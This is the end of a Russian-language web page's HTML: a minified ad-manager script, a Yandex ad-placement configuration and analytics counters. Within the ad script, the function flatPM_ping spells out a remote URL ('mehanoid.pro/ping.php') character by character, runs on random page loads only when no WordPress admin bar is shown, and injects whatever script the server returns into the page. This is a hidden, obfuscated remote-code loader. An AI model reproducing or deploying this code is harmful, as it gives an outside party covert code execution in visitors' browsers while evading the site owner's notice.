0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Di9WmVKSZdn-PdmJIx325Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764696651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>